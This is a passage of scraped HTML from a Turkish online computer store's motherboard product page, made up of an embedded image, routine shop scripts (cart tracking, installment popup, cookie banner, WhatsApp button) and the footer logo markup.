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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=9345"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=2353" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'MSI PRO B650-P WIFI DDR5 6400(OC) HDMI ATX AM5', // Ürün adı
                            'id': 'AAAA10MSI0026', // Ürün ID'si
                            'price': '15065.7434', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5360" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
